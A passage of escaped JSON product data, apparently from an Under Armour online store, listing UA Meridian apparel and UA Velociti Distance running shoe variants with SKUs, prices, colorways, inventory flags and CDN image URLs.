d=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379153-001_FC\"}]}},\"1382519\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NzU5OTAy\",\"sku\":\"1382519-001-XL\",\"upc\":\"196884759902\",\"subHeader\":\"Women's 5\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1382519\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Middy\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Middy, Black\",\"alt\":\"UA Meridian Middy, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1382519-001_FC\"}]}},\"1383603\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDE4NzAz\",\"sku\":\"1383603-110-MD\",\"upc\":\"198634018703\",\"subHeader\":\"Women's Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"110\",\"hex\":\"#CECBC2\",\"secondaryHex\":\"#294F61\",\"colorway\":\"Summit White / Wham Blue / Wham Blue\"},\"style\":\"1383603\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":80,\"variantSale\":80},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, White\",\"alt\":\"UA Meridian Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-110_FC\"}]}},\"6000341\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc3Nzkw\",\"sku\":\"6000341-498-MD\",\"upc\":\"198634177790\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Wham Blue\"},\"style\":\"6000341\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Core\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Core, Blue\",\"alt\":\"UA Meridian Core, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6000341-498_FC\"}]}},\"6003993\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTY2NTEw\",\"sku\":\"6003993-690-SM\",\"upc\":\"198634166510\",\"subHeader\":\"Women's ½ Zip\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"690\",\"hex\":\"#E45455\",\"secondaryHex\":null,\"colorway\":\"Venom Red / Venom Red\"},\"style\":\"6003993\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":75,\"variantSale\":75},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Red\",\"alt\":\"UA Meridian, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-690_FC\"}]}},\"6006030\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMw\",\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\",\"subHeader\":\"Men's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006030\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-102_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / 